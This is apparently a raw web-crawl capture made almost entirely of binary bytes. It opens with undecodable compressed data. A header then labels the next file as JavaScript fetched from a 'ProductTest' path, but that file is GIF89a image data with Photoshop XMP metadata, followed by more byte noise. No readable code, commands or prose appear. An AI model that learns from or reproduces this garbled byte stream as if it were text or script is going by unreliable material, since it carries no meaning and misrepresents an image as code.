�Zb����?�.�c[R�o�6���ټU+Tq�h�L*4m|�'i�!�٤]��õ)�ծ%�/}CM�����-��X���kꮭqU���u\\Ll$�
j]5��o�Z�o���O�]S�]���iUa�s\AlA+�����uO�ut�_N�ҵ
~�����i;K�p�6��/��-�K�Zi^1�/<?��ZS��ox��>�I�7ܵ�9��)P3���3�5���f���q1WW^�6<S�mg���}^�.4�N߄մ�g������4�P�S�k��1��J}�Z� �:Ƌ�iz���wec��u[��.m;�1�u78��"�6$��@FV��FH%"���<g���w�Z�bʆ��t�>�zm|Z\Ɛbg#��ѳ�K�x&�(x�����Z��l���[������KuX�^�*� aM��@8��S"�l�ǲͬW`.9�������<z��L}��}4�� ��R� ���yZ�9�t[���
�^���7�g�0<��J�����T��� �8��ez�� ���vN
�Q�o��Uw����Emб7��K�,�˿�Z	��T�Ѿ�,_1��n�������|BK�&c��
g;���wBA��@�9�S�@�r&��R�$���M��z�8\q�R�a�v�!G��w*�M��I��۪.A�����S�@m���J��@�Rjh�5ƭp�4^O��R��� ��O���}*���Q��y.~�iώ���O�_)i��Qk �<�WҴ�v� �ƺ��F"�/�^��A� HJ��y.�Lb02���KI�PR�~7@V�H�� ���۸���Z�B'(V' 4uA���X,���F*�_�8_�u���Q'o�W����<O'��� ������Q�{��w&�'� ���ύk�j�:���+Hɘ��4���-�(���`�/D�:�ȷ�p� >g3���T��R���S�\���k�v�ǒ��0�#��a���(��4uA�a��v�s!�a�!PE�*�.��>S9�+�����>w�1�x� ����t��N�0V>r ��G)���u<ӭm����"(����(PĈ�UE6�������1](���S��h���4&s��Æs�E�G��P������ߺ�s��Z8���N�"׭���5�ѧ�����*,~��Q�j�������@""7�y߾��ӛ�?�����>$x������Y�{�_N�WU�Psk���
'������^���k����V�J��P�+L08�p&I��69޺T����O�WËMB���?���u����촊�V�*c�}@�HZ1�`�y�N��>N�w��|S�#W��]���ݻ��w���,��mso]ᬯL㉹ȞG���3�N��߳ǂ����O�_�?�:�+��4�#Ku����E:��ᴋ��8��p���%:q_���:6��m]��5W����eMԋ*���jN��U<$�z�
�le�_�p� ����}G�gD������6��+R�!�-�c�湳�m!g������x��#�����4���U4�>��ƣ��Lp��6�<���rek8+�5+|�<�Þ���p>%�~�O}=*���xx���8��Z\֍� ���%:�9k�~%����Ş��2��L��v��-Z�e*t�Us*]Wy$�H�?x�"���� �3�Z�� �>12��O>]jz%[M:���\K8{c!��u�~^|��~�sP�w�M��v�a�C��qu)!�.q��*�gez�r���_ xgŚ���߉g@�-{���a�iO���q8����q5��=d%f���d��?���,W����@�N��Y�֟j��u�9�tjS`sIk�o<fvK��[��zh���ѭ�>$�{�*�be֎�=��B���PV�8�pf����^	��£��6�4'V6ԯ��ҫ\g˧?;����e�5��,�4ψ~�<i��^�4{��h:�I�k׫���M�sY��Y�$��Z��My��	��|	�}GP���O�j��o&Ss�h]����L҈;T��_�k����Y�.4������K�Y����7u�2����-��vL�$)�E�E��7��w����K������ңyisp��n����k韗�0��8@$D':�����Z���~?x� ���B��^�����Z�WV}#�)�5����~ܧ��Y�ď�w.��u�
xҝm>��P�uǕ\�ΥqO���������!s��u?nX|e?�R�'�j_h~(��.*��U��O��g�ޅ:�w�-�����s]g�|S����J��O�w�����i��.�*��R���H}*/q'4��h&��e�p���ρ?��_񰰭r4�XQv����1N�ʞjT&>�٣��Ts=���z���}��F��k�
�/�u<'L����QC8�� I�2I���1��.}7�;:?�~�<[�M+F�5��:����Q�|�[�!���o�1&p	)�]ׇ�f?�|^ּ�ե��*]�Z��K����8��8��o��m���;�
�ԩ���!�4�j5�!o�zc47�Ԩ�=��]=�e�w �v�
�#�����%״m0�#R:��e���O��.)��G������Nz�����_�G��
^ n���I$���o~�t��&ק�V��<)�J�vx������̿�t�?K5�]qR���R�`�I�q���q3�a�W�~д��~/���F�L��F�mb��B��Lp�0��H%NE�S��4�V��� ��υ-+2�Q&����eG�ݚ�Iq�� ��"WA�� ي֯
|G��-<;�]P\��m]V���t�P��qV��׻f��#��}����
�||:������n��\R�խ�t�Y^X��)Ts8�M���9�|<�e�O�d�۟O?����c�x6���s�>��g��W}���5*����n�	kN�CA������� ���u��?ik�zE��/4=v��f�O�R�s�N�L���I
gTc��M�!�<�Ω�������+6ھ�wI՟Z��-�5_2J��㥭�;xWǞ���|C���*������X_V���Է����"O 3ؘN��|\�������ǅ�k�[k�z�3�Z�o�e��Q��j����M�0� 0���>.���]����V��'�Z�6�@\�Ю�w�:�!�}�����\�$tE��Z����^�P��h� �5�m�YS�j�J}���]�d�|�a�3��W�>l��扮��W�~ͨX�}�� Ө���Hp#�U�c1����u%hh~��N���U���MF❭�
y5*���h�IT�%}��������+�����Q��eڭB?�v�o��td� a�5��O�:1�U|*� �+?� Q��� �
��N�5��� �j�g�_"��9�GT�}��@x������/�������|?��Y��t�.��P!G\!��nK%0?iJ�-տb� j�t>&� ĵ����pj��o"^k�C�b��9`�U,�����z�Ə�:���O�(�4M*��R��uV6∩N����a��>� e8������jT���8ӧ��.�F��־ӬkO�M����8qcLA�����"��b��o�x+��#�׬u�������b��J��N�*��ڍ��� �-y��Ǹ����#O�Ƶ���;� ��ujVgK�t��_��e�*n��5�����Η����|��g�~��������)���*���KkW1���]�(�ڴˁ,�ȃ'�K�� i?�����}�^<���c�_���#�L�]�xϓ�I��+)U\5����o
iv�?��+Q��.��Z��u}*��-�ZB�:�ZIsKI-a �2w��>j4��'lD�?O�����F��m�x�^��������k`�Ɩxx�w��8X֑���S�O�?fo�O���f��V�]:�׋S�n��E�Ϫ�˸�q8&d>�E����+�x���&����6����]�}�[��8�����8`�0��:K�ٿ��=��}��#�i�iϽ��ޫ�?N��n��շNmn$�����w�?�z���x��>-���iw�t�״��}uwwU�{iS��X�8���Mo�"���KL��ÿ���5�@i�6�{�W�Zu����$���N}��I����'�� �� ��5� ��gW��}�ޟeXa��p�N	cz�es�x� ӥg����e�߁/�v�k��?]�}�ͽI�O �ؑ��K��ޏ�Vƥ�#�>�v���W�/���t�/iZ�m��pu��� ���S�z�kɼY��K��0Լ5�Pp�l.�gR�Isàp���W��>_�]����Z�-3��s�?�{�6����L1��U�<RAi���v+O�|� ��k�
|?~�Y��)����+��~�R�O�T`����q5�U�|��<���]{�׌�xn�=B������:{��:��)U��>f�`cy(����z6����OK���0�>*�i�Ҵm)���$Z�xip����;|q��� |;w���ӡ�Y��F��J�n�`���Q65[%�ǂ�5�pw�VdG7k�,`���'Tl[��Bטs�$��~��(	��,V��A���7p��49-M��앩�/wS�<�f�:T��!X@� @�/�D�'ךT� !-=h=�H�`�y���<9q��2��2����+p���¯�����e�]�9%s�.�<|g��o�6��&|� �)�o�vVִm� z&�Dn4����"�-ѡV� �D�9��4����*֎��C�GB��cdfJ) ���쀟�^��n��My't͙⚱���?��T���Ǎi�x�X���� �^���<O7����@�tO�ƴ��M 44��Ȕ� *}5�8O�G� ;Y��Kϑ��}�F��i��J��ً�is�c�b�S���	J���x�O��o�v�b؈�#_��{*1���j0�eL���]�	i:1���N 4�p����&&uv��%��|�~��[b�̮Y�i^��2�4�?���:>�$��Ɖ8V�&�a2�s��e��
�gd
N&1�BH�T�`�T	t�FN���74&q ��o���2��zi�hƻL���V9e*ΡV�Fa�pp=�~I���όc���>6Әnt}^�7>�?�[�k_M����6[w���_��k�l,n5;�v�t*\��w)Ris�I�7X��ӢY.�� ��}	�SV�Yc��5�)8�8R��D0�	I����Z���z�c���m旭?O���F��gS�F�a��}yz�f�57�����b޿�����Zi���P�e{j���[W�c��n	 ������\�x��e�s�ߴ���Q�ʷ��k�z�A�B�˩��ط����9ϮwU��t�%�υc����&���m�Q���v4燄��C��E���M?������7�����OS�{��� �N���]S���[T�@WϾ
�鿣����� ���#Ax>�����5��u�T�^�7N�D���g�yG��_y�]h�jU��z5�d�o�L��7�z��1�U�k�W�4@jx�U�_scmO�۪��g�Ѧ7s�\��2xN+�g�O��|���gV��o��m��^��N΅':��p����)-��o9��ǋ4�����;a��Z����P���*Tm����	�[u�?����y{WR�ǈ�.*:��}F�G��s�QĒ{�+��m������Ϋ���>h�{��yN�}��������5���� ��^O}F�?���1�U|A�5��n�ekt�t�}�Pw�P�p�S��+�?���
���x��<3�Z����ƥ݆�iZ�lE0]'�8k� �YbmKJ�}�?�6��u�� ?G��^j:M>����z�d���ɣGˤ��d������Qվ#x���Z��_T��gb��^���0&ZZ8e�[o����_�O�.�9�V�{�Y��R��۠[�	���?�p?;��v��>,�_/l?����e�-|S��ƭ�j6"�+ԫn�R�w����\G"��=���h�������3GC��+kz��%�4�C�v˸G�\�W]|��¿�7� <i��ֹ��xj��5s]�� #O�..$��{���F09���?>0��Ζ��YT�>x|��e�� ͻ�D>��� W�|4&V������Z��}��/�z���N�/�Kwk���.����ø���q��ĐnH����Þ��a��K�ޥ���bچ�h�%�[{jkT��RvO�A�|�܃�����mjމ�_x�X��t�J�ڍ�f[���o�=��;���t���8�=�+D�3�o�^�m�j�)1�����{��U5Cj��O�X�`������� Kg�5�&��=�>��A����)��~��`�ֽ�>���'?H�<������o}*F�Fm��7#��J�9pwֵ�?�i���:֮�㪗���V��d�o�ѹhy-��'>��O�u�ԯ����\�6�M��M�'�q����?���C➑�R��~xkž�<3cOK�5tKE6pն&�V�:�Áh�	�_(�O� \n��OX��5�S���/
xk�6l��mZ�[�y���*�-�Q��CA#�NW�*� ��>1^�� �Y�hE5����.�S $u~��K��r_�w��l9i��v�x��~���t��{xs4+����b�:p���I�H�_���K���O�;H��~��N���xR��4tj���S��i=� hc���y!�r���.~���'Y�uN����jt��W�^Զ�ꍷ�߽Q�l�;��o�Ǳx���ş�o�K�����5�jv� �@I�q^�}�Z��R!�����\��?؟B�o?h�
j�.}���T~����h��Ӧ�4�v�9��'��Uwv�|�����O�im�5����������6:p�#�G�U��\��5;�<���3��c�`��G���@�E}�<��k><|9�	g����uL�`�i�g��41��x�� �k���(�y�Y���c
�}����-�� �־*���M=��g�i��G�}N}�W�i����)�8�q4���^�4��c|)�w���o�A�kn�Q������ڲ����4��^���#���_G�Og��� ����Ep��-g]���?t�,�ap�R�	�%��s�(�� �q�.w��|� k�B�#ܷ��`@<�t��F����g�����jZ�>k� �m�{]>��V�5Q�l�sH,�L����D�����>0�'�Z��O���qc�Pe��⛻�\�S�ߚU��9����	���Ǭ4��᰼���\��4�;P��[^��]N��ܥ�kg����mK��� �u˽�:eޛ��Wu+�K�dU��93�"fD!w����W��?��k���>i~%�V�Q�f�p�+�U��R�'��o��A8�\�t�����/�j
�5F�0I!�t�rLw<�~9�=�t��bo���u?j�i<�YD��*g���%��\[�?~ΰ�R8� �穞���>�w�E�h?
>#xz���)���~2�c�]۶�:�+�G��2�������{!Χ$��A��1�_�^� ��������]���/�.eձw�(}�]F���p�B@XY��._��n���⦏�}o�� |CQ���S��rt+蚶/$4���v$ I!:k?��O�;�������n��jV��uCpN�uV��B����Jnp?p s�C/���GS����������[;�B���ה�Y�m
��R�ǖֹ����� 9�7�������>��gÏ���W�{(�%�u�q�5��p'#hT>��-�����>^�Y�x���VШ��6��k�z��P��ğ1���$Tl���lrv?����U�u���u�:�uB���V����9�k��]^k��?�__�q����Ҽkg[�z]��J�����b�j=�`.a :>��<�N���>[��uR�Ǿ$���j���j9�d��q9�Xu�us�c�[�?����	�>�v�[M}?�=��V�1�F7&�'�w]3,�/^���� �W��j?��]_W�F�]��o�mV��,}�jn,p ��K0A������{i��9���sFѵk�2� ����uz��kjͽmF<--���)� Bsw��U|�i���ׅtoi�8�V��Ϋ�h[V|�5�J�u>|�.��i:� �Y���?���<!�O��w���n�5
�jU����\*��k��+ϵN�=���:ׇ� a�6��F�����JwVk�	�l����]��O�\��^�@g]R6-L�,��]
K3��OE�#U� 4�=�V��M�Lg�5�j��Nܑ��b��u]���\F�4�|c�F���dji���D���I�:4m����+��v�� �8{#����5W`�K�� 9��Q�x�������iXM~	qܕ�z�_��{��Y��юH����I�F!h�5j�Lm�0��P���hP#d���
��Z�
 V}S&@|�f<��bJ�Zr.��C{�����(�@�JD�۠Dnp 2�H�t[�`��Z�~5�=�@�_<���<o/�}��E�7J���n�� &�?&���Q�_�x����=��9~�c��4�Q�#r���K�g�t��Cf7ꁇ�.'�_�����&«�:�8M�-��Kz��4�ev��[6��A-�@JÐkv{����0���� ���2��xi��;//����t��?�;n�n=�,�Z߷�_^�2���-��_J�M�lrK�k�ÀUSM��2R��r:HL��3��RO�*��)��]��9���;�Nv�L3�����)�4��4�\���,�N'�Tڭt�����:U��R����h}*��1���1�w������h��T�h�(�/��YS�Q�~`$z�%��O=Ԯj�>���X�� 0����ffg+�m}z��x����ހ-J�N���,���iv�T����d����}���<[�~/���:�[�#�]uuW]��������K���X ri:E������Ox�¿�i�麆��7^��co�X�ԨQ��A��֙�@�ʾ_i�Ǐ�F��⟊��5?��u;�T�*-m:V�2�6 ��̬���ץ| �-�¯ |@���%B�����?�ٶ�
������pӦ	"8��9�靛����S��&�|C�\�M[O�.-�M�86<.B
�}�K� F�|c��-��5�ȧ��_7Q�s���x��Da�";#��]�1�?
5-+�_5}O�>3��o���V� M�6��=E�ɮX�Ǘ8q0���s�h�O��^��z����K�Wº��4��Ĕum=��D�ŵ(�Z�#a ��N�l����O��]w�������io��6�-��&��oHReW1����p�1!.��˜� G��^��/+�Wwj�uJ� 	s�'�����Fϋ�w��S[�oҴ�M���.ֈ"�8hD�&OR�tN}��~<��%x���^"����i�����A6�g�� �1� m���������D{�]����M��0�V�V��3�j+V��}jb\�u�洘[�G�8��|m�6��\���N�4��6z�F�� �QԚQ��s��Syd�8�����&���в��̣uZҕɧ8%��"G�NR��;ϧ����>1U{�T�����^���r|�ʻޣ�'��Z|h��*��lu�X���CR��t����[�Z@ ��0�������c��>��ƃqWLѴ{����z�Fŷ�:��|o�8�%����~����U��e�i���(;I��j��x�ꔋ�p>���
���կ~�_<m�CB���
�e�#F�=ʋ��e �#�����(�����<Y��wƶ>���wCB�n���Qc<�v��4��]�.$�����A)a� �C�~x������a�ӥR�+�[Ӫ�A��s���G �0D�����?��-�<'�{?iZ�k=n��]Q�c����w��32fQ.]+=7<I��>)�5�"����u}Xk���,�QmK��0p4p�s��&9���i��3�����}g�� 1թ�zͅ�z/'.�ڭ<�I�#rbe=¼�|Y�Y��x�Vv�Zޘ�mE��F��1�)�``�`��)����ڇ�<}�|M�Mw�W�� T�F�VYHS��l, a�h����}�3#��s�A��ᆍ_Dү��4
�<ښ>�eJ���� P�U�5Ǚlm��t�� �Ŀ�>3��meg�N��U�&�J���ig@�ͥH�H�	���� �x�\��<=����_H�v��&4�^P �����@N{���/���
��N�x�kzݖ��'Rc�jLx{@q�sA��0���z�7��ճ��4���j/�
ս��E���?�'�@0.�k2��|9���O�&���Z���^���2�.�.9�5�O.(��������_�~:�_�^�h�wV��
6+:g����^&8���#�Z�~|_�w��n�Q����1�4������.Y���'�ǌ���>��z�<{�R|A�����v���J����Ӵ6���o��I�� a�6�_G+�мw��{�^!�ݍ�(h����F��c�o!����q7����'�g�h���o�ƷWT��𱽫g^��|�U�V�eF��FZ�$u	�4FV����o^���2���i�4������X��8�������U�]Cƞ%ռA��Z��qR�긦�
�^��րI�����j� $c��GI��M�&��� L�%k�� i�u/��iP�����uG��:�� ��2+mPx�N㼥J�J�u�V�ZZ�Mo����jZQ{�%�g	qi56�p������WGC��H3M�z:���&�������,��.�3�D�q�N��3�V]�h���o��"Z�r�_��<=�S�4֊�6��,a, �8��I��9M.��Ś� �]�Z����h�5.��j���V��>�i����<�3%U�;���ϊ�����j?�t�����GG�F�ͭ�*~]5����l�K����~��U?
�c�<%A����+��k�ҡ�%�.�I�Kf[�'�zg^E�Nx�M��<�=7������V�-:��J�Q��*T����cZ�����ۙ�U�>>���K�W�"�%��u{����R�cXߕ�h�Zс�̕rf'�k� 뚏�t�\^���n�^�Z�,�������!�I�ɘϱo���w��t=N�\i��R�L�(���7�58��/$ˉ<�����u?�����5�c^������O�5:����0�7<Sԩ�F� 9� �Us�f�ğ��<���=L����Ⱥ4��S�����.�Ҳ�k�Z���OxG�"𦛨5�����}{zu��s��i�{N�d;8`�>�d���J���Z���wOɼ��J�{k�g�F�\ǌ���1SDtj��~>�o־Ӵ?\8>�K��CN�rᱪ)5��`Ìs�a�>~�^8�?�^h��օuX]Uҵ�>���� 
��U����� qب�<u�'Ŀ�gq�j��-n��M����5�5�h@�XS��/������w_�izƣh�Ҷ�5=����F�����n�J������4>)����
^8v�Z��4��5��� �K\`� �gN����/kjW�7w�.+�uZ� 	s�$�7$� )݇�m�Q��xr� A���KH��F��ѧ�R�����ۨ�"��Ɉ�o_&m
�-�ӭF��U���Tc�\�2#� �6�|o3���ح�kω�R��}��`eb�G��|�+9�D�̒{���?�'��x��z�����_X���jwuJ�W/�{�ē�;����zǦ���������U�4�j�������2����
u*��  �&1�ZN��\c+�?�e���K���ڥ�֠�N�+�����i4�� ����Ɛހ]R��lp�ζ��n�E�� �����R*��R����sڛ�ͱ�F"��Y�Nߒ1��3S�����(�ӓ���)� H�T�4M8���6�?�����A�Q�|:�yy��F��'6�K�H�곽aq����s�Ҏ�oHy`Gn˓��vs����K�)[R !<ƺ����iyqL	�Æ`��ZA�(-\6�#=�ܴ�A�2���{�4EW�&��)�.F�#(�sOIb���!�8���KE�]Y���gT�+���M5���.q쀣�:3����
X�}?1�yK���0"��������/�����i��] ��]����W�S�^?���U�|kb��O�u��+�ֶ����1�Z�M&Wh.El�
V���j��I�4�� �ӏUn*��6T�rbWd�t�Uv��=lS �#�I�cf; �>]���b�a�z"�섿E^g�)�!�	>ۯ/����s�������h��2��j��{Mۘ�*d�2}E�@iΖ�8S*�3��i��`��E;��N�q��bg�Jԛ�!�1�Vbs�# I�i�Q��-3�%*�1wD`�99�6��d�ymآ�����s���-9� �h��R���ٷr]B����nh����k�$yM��~jذj���De�*�;��aaG4����CÃ#�����Q�E�s���R�`NȢT��'�@�������p�=�T����Ӏ�=�"xE�1�d�$|<�T����O��X4.¡��L�F$$��@\�?�5P;��!%�ᎃ�TYi&��sE@�%N�`��^��~����ʳ�u�-S���憍��{�όy��W�T�|�1�X��H��*��f���OB�P����Y�F��K�I�y���Z��%� �r;�KM+_��"@N	J�V�\g-#`�MU��hGY��R�P4�$���OJ��q ���%6�Ĵ@�Ǫ��cu8����.�Cx��$�8�M��������s�e��'�y����TL|�% z�'O�у�$���˥�-8H�V�	-�pK�OS��B� �!��y2�w"�­pC��u+1U�W`��.$`t)ک�� �!���T��,q�L�I ���u��cd)FFOu��%�K��u��O��x.߇Lk�����_��d�G���2;4%�O�bM�!���!�7��,F�q�Sߢ�D�]}�u�e��%IoZr楫b�eN-h�E�6H3) ;a(Щr�֦�&1ۢ���U�Ϫ\�c�2�q��D�T�!�G%J��`sR2'����<���B����ψ�)]]Qp��X�Gr:,z�\�z}s�/�Դ��(� ,-�w|c�4�"��0 C[q�i�m쟪��!_У�9L�X�y�G許l]	�y�&�qW�o��Peג�ajD�)a��0 �T���Uq �aPS����X�5�#��ź���Hk5��5j���i
��!j���]t�9)����&��-vp���u�x�s?��W�ߴs��=���� �����Ъ���5�L��,��J�;��N�M�D7�Tc�}-5�iY��H֑�%����=&���r��6 �O��bkR-X9B��d>��.>\4�9fڵ��єU-2���?6� :�o_D2�>�g�k��$8A�w^g�On��]tǋ�2c�i��˒������iѨC8@�����=,i��H>�y&��
�.�B�I �3�pPXc�y ar9�KK O=� \��`rF
g���KS]�	F����;�~��
���B�Ӄ�V��Jq�)hx���Mfa
���6��!b<⫢�B]�c�ӟN%yU�'��9�������@�{'kL4	a��� )�2�AqtO!��)�TQ$3)&�@�ꁄ]�O�9��a��:�:cP�3����@�%*��S#5�;��)���L�:�*H\AOO����@spd)�J@��0�� C#�'�b�;}S���	%AeÑ�<пA��=az���9<�.*���B�?���M%�9�'�Sl>^]1��Z)�� �S���ʙB�Þ��Hc�gxG>�I�o�[T�ga+a��H'����Ws8�3'�{T���P@'"�A�[�c����=��ۡ��T�,�ӂ&3�r=@9�1 c���Q��dg��hj65u;���i/v?�����j��a�r��f	��G4�d��[*�.�
p;�(�Y0��n���g�B�����y���*���T�������e0a�so80�K>��Z��%N�J��`={`���\Ti˦{�©j�Dn��*>)�ds�L�9��j��@�z4%�i�A2�����xo�Z] LW��� OW�3��x3�����8��(�AqrA( ���=,G�'��K�C�Fuz�ÿUq-�3��Fͳ�!KX�reI����97�	`S�t��HĹ�U�Lc��N��Yē�Bm`?����8��Q24ĢB��[���{U���uJ��Z�&}�M��� ���o�i]����Ϲ\�����ޟZ�#�L�h��` �\ۮ�'/N���l��w�z�hUa)ԃ0����N��Ūn��>��J��hW5�2ӉYzZ2S4���ا�0g̙�'�wMX�
�keP�`$�����Dgx耍��A�9�����2�ϺD. �րS�K^����� AMX�����x� ��<��
�|_ۘ�|�寳�hS>�_0~�W� �7�-?'��4�\��5/3�ֆD�O��W~�b�T?b��8h�՞��ӫ���h%8�gن"�g8E��:�����Fܻ��겭iͳG%�˞��[�aiAh��JWø�?T(�� #��F{  i{\ϢW��}��jNH����~7���'�v�s�3�\|� ����W�mm�
D�\�A����O���S\R�;GF���r��3��Qi��ꁡ�цq�!PĀU1��H��Ea��`m)�P�2OTA�[����@hɘ��|q��ztKU�'��Ȋ�7��VV�\Aҋ<�����L��?#���8�Zc�F�.<�Q��6�#��PF8��Á$s	�)��
�o���(8��D8p9�#L�*���U�G���������T�G#(#Or��$�����?"�=�a��z �됚~���C�>d`wA��<�*H���vO>҅_���!���+@��Ccd�g��^�.�s9^烌���n�*5��q��r�Lg�����H����8�����y�(�JD����d��!^�Ơ�9� e ���=�4�y��R�H�DK�����j��^�rwQo��C��!�$�a:���t�p`�n7R��������Y�Dڂ�	����4,S��~��<��Z�1�s":�JҌ��A�h��E��� P�y �S&W���ڹo<;Y� ��#(��.��a�q�i�!.��;�/��S xD���Kl�L����e�L>"xOBAKOI�X^]2�#�� �JKOr��w��;��*�\8��$����p-h���GTy}G��@���d� Ѐ�0>�wAl�V��b0L{���Ϸ�i
#lB�|������A�vYX�A�ᘼ��y�@���9"���P�7���WI���+NY�Kv�0ʻܳ�1*:�5�k[#�U64�}�$u*p�OTj�w䘪���SR�:D�  �\��j�I��4���"���,��?�.�sJ�1j�ʭ��)Qa{�@ n�5�����Oci\��&���lǢ���>_UxO�T��3���v};j�� d)=J�8�B�N�B���S�Ъ��S�e:���$%�J�y�T�g �����Unޛ�>"/�d_B���w�+��)����*S���	 A�,%��@F� `�*g�hOMĪ��w�Rq����L����R�������|��=���ྣ�����?꺧�4 `����?/����x��i��л`I�^^����]:�u�"$�]r�hQ.&y,�c2JqC�yq�-J��/��`��n��Y��h�v�槪��R�&�k�!-3p2�3�E��! 1��0��>'��������^7�k��-���7?���Z߷��5�O�Lq73���� Fߣ�	H�iD�D���W��I��܊4.0: f|�h	������D��줨f7L�02����䨌�e
)�=��
s eN���

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/65db0254-007e-4920-8178-a1dc702cdf35_.js
body_size: 927133
content:
GIF89a  �� �ll�ɹڨ���̿c����u�ڪ�����ƺ軭���b7D��ީgV�xf̘��WLڵ��)7Ɋv̹�ڽ��K2����ygȫ��SH˖ywFG���̨���ǻ�v�oX�GBֽ��eX���W18�r���໧��Vlר�����yu��h���tfٚ��uXf58���T(4�VUǇj�Ǭ޵�xC7���˵�������Υ�܈h�gVhBE������J)2ս���y��ú�ϛYQv8:ֵ��v�����6=ɛ���λ�����ֵ��yy�HD٬�ߵ��ieڊv��ƥg{�Ƭ�eE���̌Qۖw޽��x��SGȪ�vSf޽�x(4�LOʗ�Ȋ�xTU�jf������f)3��ΪsY���d:j������~>��x���޹gGhHQ��U�ֽ���wFU�cΒP���ΣYn������ٛ�jTU�ֻ�X��GX�ƭ��ժ����໕yzSD��z�dn���ZCF�ƽ٪�X2'Շ���vɕi�O��le�hyڋ�Ǌ��wD�κ�&�&J14�B?d#'�tD�HWf5'�dT��h��Ơ[�}]��\a|6#͵�������������fSI�������������@R�Td�_�*E�mt�'9����}����8�$<��޲��������y%$]*���ߕg����s������������;=V$(���컕b��֦��Ѭq������׵��2��jåx�ͫ�y�ߩ__aO�۹��*N�m%�֪L$ϲ����bA"O!�̄�BJ1(�٫���šJʤ.��iԸN�����   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.1462899777, 2023/06/25-23:57:14        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:5950e6e1-9393-ce46-9bc4-f46a8f969a45" xmpMM:DocumentID="xmp.did:C38A756279BC11F08E27A7B8BE499903" xmpMM:InstanceID="xmp.iid:C38A756179BC11F08E27A7B8BE499903" xmp:CreatorTool="Adobe Photoshop 25.3 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:5950e6e1-9393-ce46-9bc4-f46a8f969a45" stRef:documentID="xmp.did:5950e6e1-9393-ce46-9bc4-f46a8f969a45"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�! � ,       � 	H����*\Ȱ�Ç#J�H��ŋ����ǎK<xA�$�d ���	��	Ĕ	���8s��Ӧ�?��`�@ˠ4{����	#P�J�J��իX�>���kׯ;;�lٳhͦ]���� ��IW�ݑ$��L���ѿYtli��7+^̸�R;�=@�<�rel�mk�k�[C{�[/ߣ�߱�(�ԏ�Ȟ-�6�۸s�^@�7mݻ{�.���©/�Z��素G�N9sۅcV��}J?���wA��x�&�{羽=p���7�_��.�ϓ�>Ҟ��� (��h��&��[b�tW{��Zv��v�RH	�	Q#}��Q�9A	�ie�(j�Z,�Ȗ�Lp��-2��[�ͥ�]��~5!LV���H:����5�S�mFc���U�h3^��HDI�cN.����{�Y�f�˱i���'�|n�^����zyj �p�9�}�&����i	��%(餔Vj饓.؁����C�p�K��ZP~m8�]zR�� )�jk�+¨닻�:#Z��e<z�)��
I�OI.٬�LR&�Qrڙ��b�U�z9�=�,��jW����[�˩{�ob����9^��:(���o}f�ɞ�aj��'�0��n������F���[���ƭ&ۊ�Laí$�\U���̫��+�Ů*��������\���Z<�ϧR���SR���W�3I�k�kN��/}�ƫ�uuN�/�Rܝw��+6����{Zo�v��
<p��-��t����E��#�'}��Ť���P�k8Ǯ�2�cHtP�ɐ�2�+WN9�.�\��sk�^����E�lzb��,8Ь]l��P�x�W�!�U�[�t��)��i7j��m�{u��1�<�]{]��c�W�
g�{|��.����f�v�u�/���ct7[�\K�̻�9��@H�"d����T��K~�� D_�4W�-M�SߏhV3ҍ�tL���ź��΀y��l�"r�C)�_o|�>�x��^!�V�뱰].d����5��+=�˗ئ�5��B�ٛ���������HLba���eo}c�&S�aD4���8�W��wO���G�M.�h�\����)Y+i����:����	ᖀ��e0i� �rB)����P�V��x�
y�!�І��S�r�C�!o{�d[ݣ�R��;���(��}�f�2Hb�BD�J7ŚD�"+�0�r�4Z�Ü2�X@��1/�]K���E�Ҏ،e-�>6[�����C2��T����H����4�U���&�aۤ�S���ēj��m�)���M�B������d�xNQ\�)U��q���Ҝz���IR���L��h�6z/\\`�I��Y�wD${�Gor�hG˖8Y� ��;���bs�v�s�/��?�	�K�m``�>��IOB��'{�Ã.��hM������� ��̩��4�-r�U^�%b��6خ��<�J۫�Hs.}����e�4�MәM�nS&�릔<��p��K�A9��i�P��k�T���O�ҩb�*&��<N�⫫W�mX�9[�Vmj�p�D��JX{s��Y��X�)g1`����z����� [R�����e�_
:�6���]M��@�V֢ڜ+S.(%?�1��;A-K׉�ִ�e�jW˼�Jr�.^lY�<��0- �m����Q~�n�Y�ߒլ�����P����[=�\��5Jf�/��*�2��.��]�Q����`*��Ev��s�e���/�}��}=��+�$F%����׺���=�Tu[������0���U�n�̽��GL�:˭��$�r%���67��S�}�K]VyH�+aS�����>�as�����b,zӫ�C�����"�]�E�����~K3Z-'� 0N�e8�����u;�S���[��-�f6��Q���o�`�f;�Rx.,ޤ���y!�/��j�t�K���v��F��ёN7���VJ��()2�;�iP+y��%��Ʃ�d��ʂ��Z=�W��uUl��I\�z�44����`�=�x(ӥ�e?�� 'P�UF�[��-���R��m�:v���k�+D���&�䦬����}����@�ѻ��k|K%�vЀ�F�PN�-byŮ6x�ѩq�ٞ�#3�m�k`{��d�?3�7��^j�x��N��4̘�l���K�� ��1��-��h����9�����t�\��vw��m^y��c���)���<Ou��&�j��f]�u����t}��D0���z�ð�Y���9���~mo����'(�����?Hqy����}�.�	��A��۹���~9�r'��?�ށ�i"�۱���1OY|��Գ� �>;��N��N�!���˪<pl/_ukcE{(Pegvg����/�{�a�4|�|x�#�F�s^�kJ�N6�EqsdPc��hM6F��h'�x�'~�F~�'t��~6�~�gY��E���v�7zUi(�9�\Q&��z'�I�p	Vl�AU�7{��f�U�[�CXC��w<5�x6x�u�|��c�w��\<8Hׇ}�Wx��c+Ȃ0��lH~B Q1@y�T�7xto������%�&uB�x;�b�}I�$��fO8�_v([W�f�������(��G�e�̆���l��m�g�x��L2"xӵ1